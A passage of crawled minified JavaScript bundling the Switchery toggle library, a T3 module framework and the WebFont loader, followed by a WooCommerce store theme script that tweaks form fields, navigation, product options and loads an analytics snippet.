n=t("abpetkov~transitionize@0.0.3"),r=t("ftlabs~fastclick@v0.6.11"),s=t("component~classes@1.2.1"),o=t("component~events@1.0.9");i.exports=l;var a={color:"#64bd63",secondaryColor:"#dfdfdf",jackColor:"#fff",jackSecondaryColor:null,className:"switchery",disabled:!1,disabledOpacity:.5,speed:"0.4s",size:"default"};function l(t,e){if(!(this instanceof l))return new l(t,e);for(var i in this.element=t,this.options=e||{},a)null==this.options[i]&&(this.options[i]=a[i]);null!=this.element&&"checkbox"==this.element.type&&this.init(),!0===this.isDisabled()&&this.disable()}l.prototype.hide=function(){this.element.style.display="none"},l.prototype.show=function(){var t=this.create();this.insertAfter(this.element,t)},l.prototype.create=function(){return this.switcher=document.createElement("span"),this.jack=document.createElement("small"),this.switcher.appendChild(this.jack),this.switcher.className=this.options.className,this.events=o(this.switcher,this),this.switcher},l.prototype.insertAfter=function(t,e){t.parentNode.insertBefore(e,t.nextSibling)},l.prototype.setPosition=function(t){var e=this.isChecked(),i=this.switcher,n=this.jack;t&&e?e=!1:t&&!e&&(e=!0),!0===e?(this.element.checked=!0,window.getComputedStyle?n.style.left=parseInt(window.getComputedStyle(i).width)-parseInt(window.getComputedStyle(n).width)+"px":n.style.left=parseInt(i.currentStyle.width)-parseInt(n.currentStyle.width)+"px",this.options.color&&this.colorize(),this.setSpeed()):(n.style.left=0,this.element.checked=!1,this.switcher.style.boxShadow="inset 0 0 0 0 "+this.options.secondaryColor,this.switcher.style.borderColor=this.options.secondaryColor,this.switcher.style.backgroundColor=this.options.secondaryColor!==a.secondaryColor?this.options.secondaryColor:"#fff",this.jack.style.backgroundColor=this.options.jackSecondaryColor!==this.options.jackColor?this.options.jackSecondaryColor:this.options.jackColor,this.setSpeed())},l.prototype.setSpeed=function(){var t={},e={"background-color":this.options.speed,left:this.options.speed.replace(/[a-z]/,"")/2+"s"};t=this.isChecked()?{border:this.options.speed,"box-shadow":this.options.speed,"background-color":3*this.options.speed.replace(/[a-z]/,"")+"s"}:{border:this.options.speed,"box-shadow":this.options.speed},n(this.switcher,t),n(this.jack,e)},l.prototype.setSize=function(){switch(this.options.size){case"small":s(this.switcher).add("switchery-small");break;case"large":s(this.switcher).add("switchery-large");break;default:s(this.switcher).add("switchery-default")}},l.prototype.colorize=function(){var t=this.switcher.offsetHeight/2;this.switcher.style.backgroundColor=this.options.color,this.switcher.style.borderColor=this.options.color,this.switcher.style.boxShadow="inset 0 0 0 "+t+"px "+this.options.color,this.jack.style.backgroundColor=this.options.jackColor},l.prototype.handleOnchange=function(t){if(document.dispatchEvent){var e=document.createEvent("HTMLEvents");e.initEvent("change",!0,!0),this.element.dispatchEvent(e)}else this.element.fireEvent("onchange")},l.prototype.handleChange=function(){var t=this,e=this.element;e.addEventListener?e.addEventListener("change",function(){t.setPosition()}):e.attachEvent("onchange",function(){t.setPosition()})},l.prototype.handleClick=function(){var t=this.switcher;r(t),this.events.bind("click","bindClick")},l.prototype.bindClick=function(){var t="label"!==this.element.parentNode.tagName.toLowerCase();this.setPosition(t),this.handleOnchange(this.element.checked)},l.prototype.markAsSwitched=function(){this.element.setAttribute("data-switchery",!0)},l.prototype.markedAsSwitched=function(){return this.element.getAttribute("data-switchery")},l.prototype.init=function(){this.hide(),this.show(),this.setSize(),this.setPosition(),this.markAsSwitched(),this.handleChange(),this.handleClick()},l.prototype.isChecked=function(){return this.element.checked},l.prototype.isDisabled=function(){return this.options.disabled||this.element.disabled||this.element.readOnly},l.prototype.destroy=function(){this.events.unbind()},l.prototype.enable=function(){this.options.disabled&&(this.options.disabled&&(this.options.disabled=!1),this.element.disabled&&(this.element.disabled=!1),this.element.readOnly&&(this.element.readOnly=!1),this.switcher.style.opacity=1,this.events.bind("click","bindClick"))},l.prototype.disable=function(){this.options.disabled||(this.options.disabled||(this.options.disabled=!0),this.element.disabled||(this.element.disabled=!0),this.element.readOnly||(this.element.readOnly=!0),this.switcher.style.opacity=this.options.disabledOpacity,this.destroy())}}),"object"==typeof exports?module.exports=t("switchery"):"function"==typeof define&&define.amd?define("Switchery",[],function(){return t("switchery")}):(this||window).Switchery=t("switchery")}(),function(t){var e={};if(e.EventTarget=function(){"use strict";function t(){this._handlers={}}return t.prototype={constructor:t,on:function(t,e,i){"number"!=typeof i&&(i=0),e._priority=i;var n,r,s=this._handlers[t];for(void 0===s&&(s=this._handlers[t]=[]),n=0,r=s.length;n<r;n++)if(s[n]===e)return;s.push(e),s.sort(function(t,e){return e._priority-t._priority})},fire:function(t,e,i){var n,r,s,o={type:t,data:e,source:i};if((n=this._handlers[o.type])instanceof Array)for(r=0,s=(n=n.concat()).length;r<s;r++)n[r].call(this,o)},off:function(t,e){var i,n,r=this._handlers[t];if(r instanceof Array)for(i=0,n=r.length;i<n;i++)if(r[i]===e){r.splice(i,1);break}}},t}(),e.NativeDOM=function(){"use strict";return{type:"native",query:function(t,e){return t.querySelector(e)},queryAll:function(t,e){return t.querySelectorAll(e)},on:function(t,e,i){t.addEventListener(e,i,!1)},off:function(t,e,i){t.removeEventListener(e,i,!1)}}}(),e.DOM=e.NativeDOM,e.DOMEventDelegate=function(){"use strict";var t=["click","mouseover","mouseout","mousedown","mouseup","mouseenter","mouseleave","mousemove","keydown","keyup","submit","change","contextmenu","dblclick","input","focusin","focusout"];function i(t){return t&&t.hasAttribute("data-module")}function n(t){return t&&t.hasAttribute("data-type")}function r(t,e,i,n){var r,s;for(r=0;r<t.length;r++)e["on"+(s=t[r])]&&i.call(n,s)}function s(e,i,n){this.element=e,this._handler=i,this._eventTypes=n||t,this._boundHandler={},this._attached=!1}return s.prototype={constructor:s,_handleEvent:function(t){var e=function(t){for(var e=!1,r=!1;!e&&t&&t.parentNode&&!r;)e=n(t),r=i(t),e||(t=t.parentNode);return e?t:null}(t.target),r=e?e.getAttribute("data-type"):"";this._handler["on"+t.type](t,e,r)},attachEvents:function(){this._attached||(r(this._eventTypes,this._handler,function(t){var i=this;function n(){i._handleEvent.apply(i,arguments)}e.DOM.on(this.element,t,n),this._boundHandler[t]=n},this),this._attached=!0)},detachEvents:function(){r(this._eventTypes,this._handler,function(t){e.DOM.off(this.element,t,this._boundHandler[t])},this)}},s}(),e.Context=function(){"use strict";function t(t,e){this.application=t,this.element=e}return t.prototype={constructor:t,broadcast:function(t,e){this.application.broadcast(t,e)},getService:function(t){return this.application.getService(t)},hasService:function(t){return this.application.hasService(t)},getConfig:function(t){return this.application.getModuleConfig(this.element,t)},getGlobal:function(t){return this.application.getGlobal(t)},getGlobalConfig:function(t){return this.application.getGlobalConfig(t)},reportError:function(t){this.application.reportError(t)},getElement:function(){return this.element}},t}(),e.Application=function(){"use strict";var i={},n={},r=[],s={},o={},a={},l=!1,h=null,c=new e.EventTarget;function u(t,e){for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i]);return t}function f(t){if("function"!=typeof h){if(i.debug)throw t;c.fire("error",{exception:t})}else h(t)}function d(t,e){"function"==typeof t[e]&&t[e].apply(t,Array.prototype.slice.call(arguments,2))}function p(t){var e,i,n,r,s,a=[],l={};for(i=t.instance.behaviors||[],e=0;e<i.length;e++)s=i[e],"behaviorInstances"in t||(t.behaviorInstances={}),r=t.behaviorInstances,n=o[s],s in l?f(new Error('Behavior "'+s+'" cannot be specified twice in a module.')):n?(r[s]||(r[s]=n.creator(t.context)),a.push(r[s])):f(new Error('Behavior "'+s+'" not found')),l[s]=!0;return a}function g(t,n,r){var s=new e.DOMEventDelegate(n,r,i.eventTypes);t.push(s),s.attachEvents()}function v(t){return a[t.id]}function m(t,e,i){null!==t.onmessage&&"object"==typeof t.onmessage&&t.onmessage.hasOwnProperty(e)?t.onmessage[e].call(t,i):-1!==function(t,e){for(var i=0,n=t.length;i<n;i++)if(t[i]===e)return i;return-1}(t.messages||[],e)&&t.onmessage.call(t,e,i)}return u(c,{init:function(t){return u(i,t||{}),this.startAll(document.documentElement),this.fire("init"),l=!0,this},destroy:function(){return this.stopAll(document.documentElement),i={},n={},s={},r=[],o={},a={},l=!1,this},isStarted:function(t){return"object"==typeof v(t)},start:function(t){var r,s,o,l=function(t){var e=t.getAttribute("data-module");return e?e.split(" ")[0]:""}(t),h=n[l];if(!h)return f(new Error('Module type "'+l+'" is not defined.')),this;if(!this.isStarted(t)){t.id||(t.id="mod-"+l+"-"+h.counter),h.counter++,s=new e.Context(this,t),o=h.creator(s),i.debug||function(t,e){var i,n;for(i in t)"function"==typeof(n=t[i])&&(t[i]=function(t,i){return function(){var n=e+"."+t+"() - ";try{return i.apply(this,arguments)}catch(i){i.methodName=t,i.objectName=e,i.name=n+i.name,i.message=n+i.message,f(i)}}}(i,n))}(o,l),r={moduleName:l,instance:o,context:s,element:t,eventDelegates:[]},a[t.id]=r;for(var c=p(r),u=0,v=c.length;u<v;u++)d(c[u],"init");d(r.instance,"init"),function(t){var e=t.eventDelegates,i=p(t);g(e,t.element,t.instance);for(var n=0;n<i.length;n++)g(e,t.element,i[n])}(r)}return this},stop:function(t){var e=v(t);if(e){!function(t){for(var e=t.eventDelegates,i=0;i<e.length;i++)e[i].detachEvents();t.eventDelegates=[]}(e);for(var n=p(e),r=n.length-1;r>=0;r--)d(n[r],"destroy");d(e.instance,"destroy"),delete a[t.id]}else if(i.debug)return f(new Error("Unable to stop module associated with element: "+t.id)),this;return this},startAll:function(t){for(var i=e.DOM.queryAll(t,"[data-module]"),n=0,r=i.length;n<r;n++)this.start(i[n]);return this},stopAll:function(t){for(var i=e.DOM.queryAll(t,"[data-module]"),n=0,r=i.length;n<r;n++)this.stop(i[n]);return this},addModule:function(t,e){return void 0!==n[t]?(f(new Error("Module "+t+" has already been added.")),this):(n[t]={creator:e,counter:1},this)},getModuleConfig:function(t,i){var n=v(t),r=null;if(n&&n.config)r=n.config;else{var s=e.DOM.query(t,'script[type="text/x-config"]');if(s)try{r=JSON.parse(s.text)}catch(e){f(new Error("Module with id "+t.id+" has a malformed config."))}n&&(n.config=r)}return r?void 0===i?r:i in r?r[i]:null:null},addService:function(t,e){return void 0!==s[t]?(f(new Error("Service "+t+" has already been added.")),this):(s[t]={creator:e,instance:null},this)},getService:function(t){var e=s[t];if(e){if(!e.instance){if(function(t){for(var e=0,i=r.length;e<i;e++)if(r[e]===t)return!0;return!1}(t))return f(new ReferenceError("Circular service dependency: "+r.join(" -> ")+" -> "+t)),null;r.push(t),e.instance=e.creator(c),r.pop()}return e.instance}return f(new Error('Service "'+t+'" not found')),null},hasService:function(t){return s.hasOwnProperty(t)},addBehavior:function(t,e){return void 0!==o[t]?(f(new Error("Behavior "+t+" has already been added.")),this):(o[t]={creator:e,instance:null},this)},broadcast:function(t,e){var i,n,r,s;for(n in a)if(a.hasOwnProperty(n))for(m((r=a[n]).instance,t,e),s=p(r),i=0;i<s.length;i++)m(s[i],t,e);return this.fire("message",{message:t,messageData:e}),this},getGlobal:function(e){return e in t?t[e]:null},getGlobalConfig:function(t){return void 0===t?i:t in i?i[t]:null},setGlobalConfig:function(t){return l?(f(new Error("Cannot set global configuration after application initialization")),this):(u(i,t),this)},setErrorHandler:function(t){h=t},reportError:f,reportWarning:function(t){if(i.debug){var e=this.getGlobal("console");e&&e.warn&&e.warn(t)}else c.fire("warning",t)},reportInfo:function(t){if(i.debug){var e=this.getGlobal("console");e&&e.info&&e.info(t)}}})}(),"function"==typeof define&&define.amd)define("t3",[],function(){return e});else if("object"==typeof module&&"object"==typeof module.exports)module.exports=e;else for(var i in t.Box=t.Box||{},e)e.hasOwnProperty(i)&&(t.Box[i]=e[i])}("undefined"!=typeof window?window:this),function(){function t(t,e,i){return t.call.apply(t.bind,arguments)}function e(t,e,i){if(!t)throw Error();if(2<arguments.length){var n=Array.prototype.slice.call(arguments,2);return function(){var i=Array.prototype.slice.call(arguments);return Array.prototype.unshift.apply(i,n),t.apply(e,i)}}return function(){return t.apply(e,arguments)}}function i(n,r,s){return(i=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?t:e).apply(null,arguments)}var n=Date.now||function(){return+new Date};var r=!!window.FontFace;function s(t,e,i,n){if(e=t.c.createElement(e),i)for(var r in i)i.hasOwnProperty(r)&&("style"==r?e.style.cssText=i[r]:e.setAttribute(r,i[r]));return n&&e.appendChild(t.c.createTextNode(n)),e}function o(t,e,i){(t=t.c.getElementsByTagName(e)[0])||(t=document.documentElement),t.insertBefore(i,t.lastChild)}function a(t){t.parentNode&&t.parentNode.removeChild(t)}function l(t,e,i){e=e||[],i=i||[];for(var n=t.className.split(/\s+/),r=0;r<e.length;r+=1){for(var s=!1,o=0;o<n.length;o+=1)if(e[r]===n[o]){s=!0;break}s||n.push(e[r])}for(e=[],r=0;r<n.length;r+=1){for(s=!1,o=0;o<i.length;o+=1)if(n[r]===i[o]){s=!0;break}s||e.push(n[r])}t.className=e.join(" ").replace(/\s+/g," ").replace(/^\s+|\s+$/,"")}function h(t,e){for(var i=t.className.split(/\s+/),n=0,r=i.length;n<r;n++)if(i[n]==e)return!0;return!1}function c(t){if("string"==typeof t.f)return t.f;var e=t.m.location.protocol;return"about:"==e&&(e=t.a.location.protocol),"https:"==e?"https:":"http:"}function u(t,e,i){function n(){c&&a&&l&&(c(h),c=null)}e=s(t,"link",{rel:"stylesheet",href:e,media:"all"});var a=!1,l=!0,h=null,c=i||null;r?(e.onload=function(){a=!0,n()},e.onerror=function(){a=!0,h=Error("Stylesheet failed to load"),n()}):setTimeout(function(){a=!0,n()},0),o(t,"head",e)}function f(t,e,i,n){var r=t.c.getElementsByTagName("head")[0];if(r){var o=s(t,"script",{src:e}),a=!1;return o.onload=o.onreadystatechange=function(){a||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(a=!0,i&&i(null),o.onload=o.onreadystatechange=null,"HEAD"==o.parentNode.tagName&&r.removeChild(o))},r.appendChild(o),setTimeout(function(){a||(a=!0,i&&i(Error("Script load timeout")))},n||5e3),o}return null}function d(){this.a=0,this.c=null}function p(t){return t.a++,function(){t.a--,v(t)}}function g(t,e){t.c=e,v(t)}function v(t){0==t.a&&t.c&&(t.c(),t.c=null)}function m(t){this.a=t||"-"}function _(t,e){this.c=t,this.f=4,this.a="n";var i=(e||"n4").match(/^([nio])([1-9])$/i);i&&(this.a=i[1],this.f=parseInt(i[2],10))}function y(t){var e=[];t=t.split(/,\s*/);for(var i=0;i<t.length;i++){var n=t[i].replace(/['"]/g,"");-1!=n.indexOf(" ")||/^\d/.test(n)?e.push("'"+n+"'"):e.push(n)}return e.join(",")}function b(t){return t.a+t.f}function w(t){var e="normal";return"o"===t.a?e="oblique":"i"===t.a&&(e="italic"),e}function x(t){var e=4,i="n",n=null;return t&&((n=t.match(/(normal|oblique|italic)/i))&&n[1]&&(i=n[1].substr(0,1).toLowerCase()),(n=t.match(/([1-9]00|normal|bold)/i))&&n[1]&&(/bold/i.test(n[1])?e=7:/[1-9]00/.test(n[1])&&(e=parseInt(n[1].substr(0,1),10)))),i+e}function S(t){if(t.g){var e=h(t.f,t.a.c("wf","active")),i=[],n=[t.a.c("wf","loading")];e||i.push(t.a.c("wf","inactive")),l(t.f,i,n)}T(t,"inactive")}function T(t,e,i){t.j&&t.h[e]&&(i?t.h[e](i.c,b(i)):t.h[e]())}function C(t,e){this.c=t,this.f=e,this.a=s(this.c,"span",{"aria-hidden":"true"},this.f)}function O(t){o(t.c,"body",t.a)}function E(t){return"display:block;position:absolute;top:-9999px;left:-9999px;font-size:300px;width:auto;height:auto;line-height:normal;margin:0;padding:0;font-variant:normal;white-space:nowrap;font-family:"+y(t.c)+";font-style:"+w(t)+";font-weight:"+t.f+"00;"}function k(t,e,i,n,r,s){this.g=t,this.j=e,this.a=n,this.c=i,this.f=r||3e3,this.h=s||void 0}function A(t,e,i,n,r,s,o){this.v=t,this.B=e,this.c=i,this.a=n,this.s=o||"BESbswy",this.f={},this.w=r||3e3,this.u=s||null,this.o=this.j=this.h=this.g=null,this.g=new C(this.c,this.s),this.h=new C(this.c,this.s),this.j=new C(this.c,this.s),this.o=new C(this.c,this.s),t=E(t=new _(this.a.c+",serif",b(this.a))),this.g.a.style.cssText=t,t=E(t=new _(this.a.c+",sans-serif",b(this.a))),this.h.a.style.cssText=t,t=E(t=new _("serif",b(this.a))),this.j.a.style.cssText=t,t=E(t=new _("sans-serif",b(this.a))),this.o.a.style.cssText=t,O(this.g),O(this.h),O(this.j),O(this.o)}m.prototype.c=function(t){for(var e=[],i=0;i<arguments.length;i++)e.push(arguments[i].replace(/[\W_]+/g,"").toLowerCase());return e.join(this.a)},k.prototype.start=function(){var t=this.c.m.document,e=this,i=n(),r=new Promise(function(r,s){!function o(){n()-i>=e.f?s():t.fonts.load(function(t){return w(t)+" "+t.f+"00 300px "+y(t.c)}(e.a),e.h).then(function(t){1<=t.length?r():setTimeout(o,25)},function(){s()})}()}),s=new Promise(function(t,i){setTimeout(i,e.f)});Promise.race([s,r]).then(function(){e.g(e.a)},function(){e.j(e.a)})};var M={D:"serif",C:"sans-serif"},P=null;function I(){if(null===P){var t=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))/.exec(window.navigator.userAgent);P=!!t&&(536>parseInt(t[1],10)||536===parseInt(t[1],10)&&11>=parseInt(t[2],10))}return P}function R(t,e,i){for(var n in M)if(M.hasOwnProperty(n)&&e===t.f[M[n]]&&i===t.f[M[n]])return!0;return!1}function L(t){var e,r=t.g.a.offsetWidth,s=t.h.a.offsetWidth;(e=r===t.f.serif&&s===t.f["sans-serif"])||(e=I()&&R(t,r,s)),e?n()-t.A>=t.w?I()&&R(t,r,s)&&(null===t.u||t.u.hasOwnProperty(t.a.c))?D(t,t.v):D(t,t.B):function(t){setTimeout(i(function(){L(this)},t),50)}(t):D(t,t.v)}function D(t,e){setTimeout(i(function(){a(this.g.a),a(this.h.a),a(this.j.a),a(this.o.a),e(this.a)},t),0)}function j(t,e,i){this.c=t,this.a=e,this.f=0,this.o=this.j=!1,this.s=i}A.prototype.start=function(){this.f.serif=this.j.a.offsetWidth,this.f["sans-serif"]=this.o.a.offsetWidth,this.A=n(),L(this)};var N=null;function B(t){0==--t.f&&t.j&&(t.o?((t=t.a).g&&l(t.f,[t.a.c("wf","active")],[t.a.c("wf","loading"),t.a.c("wf","inactive")]),T(t,"active")):S(t.a))}function W(t){this.j=t,this.a=new function(){this.c={}},this.h=0,this.f=this.g=!0}function F(t,e,n,r,s){var o=0==--t.h;(t.f||t.g)&&setTimeout(function(){var t=s||null,a=r||{};if(0===n.length&&o)S(e.a);else{e.f+=n.length,o&&(e.j=o);var h,c=[];for(h=0;h<n.length;h++){var u=n[h],f=a[u.c],d=e.a,p=u;d.g&&l(d.f,[d.a.c("wf",p.c,b(p).toString(),"loading")]),T(d,"fontloading",p),d=null,null===N&&(N=!!window.FontFace&&(!(p=/Gecko.*Firefox\/(\d+)/.exec(window.navigator.userAgent))||42<parseInt(p[1],10))),d=N?new k(i(e.g,e),i(e.h,e),e.c,u,e.s,f):new A(i(e.g,e),i(e.h,e),e.c,u,e.s,t,f),c.push(d)}for(h=0;h<c.length;h++)c[h].start()}},0)}function Y(t,e){this.c=t,this.a=e}function U(t,e){this.c=t,this.a=e}j.prototype.g=function(t){var e=this.a;e.g&&l(e.f,[e.a.c("wf",t.c,b(t).toString(),"active")],[e.a.c("wf",t.c,b(t).toString(),"loading"),e.a.c("wf",t.c,b(t).toString(),"inactive")]),T(e,"fontactive",t),this.o=!0,B(this)},j.prototype.h=function(t){var e=this.a;if(e.g){var i=h(e.f,e.a.c("wf",t.c,b(t).toString(),"active")),n=[],r=[e.a.c("wf",t.c,b(t).toString(),"loading")];i||n.push(e.a.c("wf",t.c,b(t).toString(),"inactive")),l(e.f,n,r)}T(e,"fontinactive",t),B(this)},W.prototype.load=function(t){this.c=new function(t,e){this.a=t,this.m=e||t,this.c=this.m.document}(this.j,t.context||this.j),this.g=!1!==t.events,this.f=!1!==t.classes,function(t,e,i){var n=[],r=i.timeout;!function(t){t.g&&l(t.f,[t.a.c("wf","loading")]),T(t,"loading")}(e);var n=function(t,e,i){var n,r=[];for(n in e)if(e.hasOwnProperty(n)){var s=t.c[n];s&&r.push(s(e[n],i))}return r}(t.a,i,t.c),s=new j(t.c,e,r);for(t.h=n.length,e=0,i=n.length;e<i;e++)n[e].load(function(e,i,n){F(t,s,e,i,n)})}(this,new function(t,e){this.c=t,this.f=t.m.document.documentElement,this.h=e,this.a=new m("-"),this.j=!1!==e.events,this.g=!1!==e.classes}(this.c,t),t)},Y.prototype.load=function(t){var e=this,i=e.a.projectId,n=e.a.version;if(i){var r=e.c.m;f(this.c,function(t,e,i){return c(t.c)+"//"+(t=(t.a.api||"fast.fonts.net/jsapi").replace(/^.*http(s?):(\/\/)?/,""))+"/"+e+".js"+(i?"?v="+i:"")}(e,i,n),function(n){n?t([]):(r["__MonotypeConfiguration__"+i]=function(){return e.a},function e(){if(r["__mti_fntLst"+i]){var n,s=r["__mti_fntLst"+i](),o=[];if(s)for(var a=0;a<s.length;a++){var l=s[a].fontfamily;void 0!=s[a].fontStyle&&void 0!=s[a].fontWeight?(n=s[a].fontStyle+s[a].fontWeight,o.push(new _(l,n))):o.push(new _(l))}t(o)}else setTimeout(function(){e()},50)}())}).id="__MonotypeAPIScript__"+i}else t([])},U.prototype.load=function(t){var e,i,n=this.a.urls||[],r=this.a.families||[],s=this.a.testStrings||{},o=new d;for(e=0,i=n.length;e<i;e++)u(this.c,n[e],p(o));var a=[];for(e=0,i=r.length;e<i;e++)if((n=r[e].split(":"))[1])for(var l=n[1].split(","),h=0;h<l.length;h+=1)a.push(new _(n[0],l[h]));else a.push(new _(n[0]));g(o,function(){t(a,s)})};var X="//fonts.googleapis.com/css";var V={latin:"BESbswy","latin-ext":"Ã§Ã¶Ã¼ÄŸÅŸ",cyrillic:"Ð¹ÑÐ–",greek:"Î±Î²Î£",khmer:"áž€ážáž‚",Hanuman:"áž€ážáž‚"},G={thin:"1",extralight:"2","extra-light":"2",ultralight:"2","ultra-light":"2",light:"3",regular:"4",book:"4",medium:"5","semi-bold":"6",semibold:"6","demi-bold":"6",demibold:"6",bold:"7","extra-bold":"8",extrabold:"8","ultra-bold":"8",ultrabold:"8",black:"9",heavy:"9",l:"3",r:"4",b:"7"},H={i:"i",italic:"i",n:"n",normal:"n"},z=/^(thin|(?:(?:extra|ultra)-?)?light|regular|book|medium|(?:(?:semi|demi|extra|ultra)-?)?bold|black|heavy|l|r|b|[1-9]00)?(n|i|normal|italic)?$/;function q(t,e){this.c=t,this.a=e}var Q={Arimo:!0,Cousine:!0,Tinos:!0};function K(t,e){this.c=t,this.a=e}function $(t,e){this.c=t,this.f=e,this.a=[]}q.prototype.load=function(t){var e=new d,i=this.c,n=new function(t,e,i){this.c=t||e+X,this.a=[],this.f=[],this.g=i||""}(this.a.api,c(i),this.a.text),r=this.a.families;!function(t,e){for(var i=e.length,n=0;n<i;n++){var r=e[n].split(":");3==r.length&&t.f.push(r.pop());var s="";2==r.length&&""!=r[1]&&(s=":"),t.a.push(r.join(s))}}(n,r);var s=new function(t){this.f=t,this.a=[],this.c={}}(r);!function(t){for(var e=t.f.length,i=0;i<e;i++){var n=t.f[i].split(":"),r=n[0].replace(/\+/g," "),s=["n4"];if(2<=n.length){var o;if(o=[],a=n[1])for(var a,l=(a=a.split(",")).length,h=0;h<l;h++){var c;if((c=a[h]).match(/^[\w-]+$/))if(null==(f=z.exec(c.toLowerCase())))c="";else{if(c=null==(c=f[2])||""==c?"n":H[c],null==(f=f[1])||""==f)f="4";else var u=G[f],f=u||(isNaN(f)?"4":f.substr(0,1));c=[c,f].join("")}else c="";c&&o.push(c)}0<o.length&&(s=o),3==n.length&&(o=[],0<(n=(n=n[2])?n.split(","):o).length&&(n=V[n[0]])&&(t.c[r]=n))}for(t.c[r]||(n=V[r])&&(t.c[r]=n),n=0;n<s.length;n+=1)t.a.push(new _(r,s[n]))}}(s),u(i,function(t){if(0==t.a.length)throw Error("No fonts to load!");if(-1!=t.c.indexOf("kit="))return t.c;for(var e=t.a.length,i=[],n=0;n<e;n++)i.push(t.a[n].replace(/ /g,"+"));return e=t.c+"?family="+i.join("%7C"),0<t.f.length&&(e+="&subset="+t.f.join(",")),0<t.g.length&&(e+="&text="+encodeURIComponent(t.g)),e}(n),p(e)),g(e,function(){t(s.a,s.c,Q)})},K.prototype.load=function(t){var e=this.a.id,i=this.c.m;e?f(this.c,(this.a.api||"https://use.typekit.net")+"/"+e+".js",function(e){if(e)t([]);else if(i.Typekit&&i.Typekit.config&&i.Typekit.config.fn){e=i.Typekit.config.fn;for(var n=[],r=0;r<e.length;r+=2)for(var s=e[r],o=e[r+1],a=0;a<o.length;a++)n.push(new _(s,o[a]));try{i.Typekit.load({events:!1,classes:!1,async:!0})}catch(t){}t(n)}},2e3):t([])},$.prototype.load=function(t){var e=this.f.id,i=this.c.m,n=this;e?(i.__webfontfontdeckmodule__||(i.__webfontfontdeckmodule__={}),i.__webfontfontdeckmodule__[e]=function(e,i){for(var r=0,s=i.fonts.length;r<s;++r){var o=i.fonts[r];n.a.push(new _(o.name,x("font-weight:"+o.weight+";font-style:"+o.style)))}t(n.a)},f(this.c,c(this.c)+(this.f.api||"//f.fontdeck.com/s/css/js/")+function(t){return t.m.location.hostname||t.a.location.hostname}(this.c)+"/"+e+".js",function(e){e&&t([])})):t([])};var J=new W(window);J.a.c.custom=function(t,e){return new U(e,t)},J.a.c.fontdeck=function(t,e){return new $(e,t)},J.a.c.monotype=function(t,e){return new Y(e,t)},J.a.c.typekit=function(t,e){return new K(e,t)},J.a.c.google=function(t,e){return new q(e,t)};var Z={load:i(J.load,J)};"function"==typeof define&&define.amd?define(function(){return Z}):"undefined"!=typeof module&&module.exports?module.exports=Z:(window.WebFont=Z,window.WebFontConfig&&J.load(window.WebFontConfig))}();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://store.emailsignatures.com/wp-content/themes/agentstore2/resources/scripts/scripts.min.js
body_size: 405
content:
!function(n){n(document).ready(function(){n(['.woocommerce-billing-fields input[name="billing_first_name"]','.woocommerce-billing-fields input[name="billing_last_name"]','.woocommerce-EditAccountForm input[name="account_first_name"]','.woocommerce-EditAccountForm input[name="account_last_name"]'].join(", ")).blur(function(){var t;this.value=(t=this.value).charAt(0).toUpperCase()+t.slice(1)})}),n("#xa_myModal .xa-modal-content .xa-container .xa-container").prepend("<h3>Please verify your shipping address</h3>"),n("#xa_myModal .xa-modal-content #right_title center bold").text("Suggested Address"),n(document).ready(function(){var t;(n("body").hasClass("postid-64918")||n("body").hasClass("postid-114536")||n("body").hasClass("postid-151177")||n("body").hasClass("postid-258929"))&&(n(".single_add_to_cart_button").attr("disabled","disabled"),t=0,n("body").on("click","[design-id]",function(){2<=++t&&n(".single_add_to_cart_button").removeAttr("disabled")}),n("form.cart").submit(function(){if(!(2<=t))return alert("Please customize your designs first!"),!1}))}),function(t){var a,o=!0,i=null;null==t?a=bco.navigation:(a=n(t),o=!1);var e=n('<div id="bco-nav-wrapper"></div>');function r(){var t;0<n("body.bco-nav-follow").length?(t=n("#bco-nav").height(),n("#bco-nav-wrapper").css("height",t+"px")):n("#bco-nav-wrapper").css("height","auto")}(t=n('<div id="bco-nav"></div>')).appendTo(e),i=t,o&&((o=n('<div class="container"></div>')).appendTo(t),i=o),e.insertAfter(a),a.appendTo(i),n(window).resize(function(t){r()}),n(window).scroll(function(t){var a=n("#bco-nav-wrapper").offset().top;n(window).scrollTop()>=a?n("body").addClass("bco-nav-follow"):n("body").removeClass("bco-nav-follow"),r()}),n(window).trigger("resize")}("#masthead")}(jQuery),function(o){o(".composite_data").on("wc-composite-initializing",function(t,a){a.actions.add_action("component_options_state_changed",function(){setTimeout(function(){o("#product-114536 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-400").click(),o("#product-114536 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-glossy").click(),o("#product-114536 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-square").click(),o("#product-151177 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-100").click(),o("#product-151177 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-glossy").click(),o("#product-151177 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-square").click(),o("#product-220435 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-100").click(),o("#product-220435 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-glossy").click(),o("#product-220435 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-square").click(),o("#product-208625 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-400").click(),o("#product-208625 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-glossy").click(),o("#product-208625 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-square").click(),o("#product-258929 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-100").click(),o("#product-258929 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-matte").click(),o("#product-258929 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-square").click()},500)}),a.actions.add_action("show_step",function(){setTimeout(function(){o("#product-258929 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-100").click(),o("#product-258929 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-matte").click(),o("#product-258929 .woo-variation-items-wrapper .button-variable-wrapper .button-variable-item-square").click()},500)})}),console.log("new code")}(jQuery,(window,document)),window.__lo_site_id=153597,function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://d10lpsik1i8c69.cloudfront.net/w.js";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(t,a)}();
//# sourceMappingURL=scripts.min.js.map


--- FILE ---
content_type: application/javascript
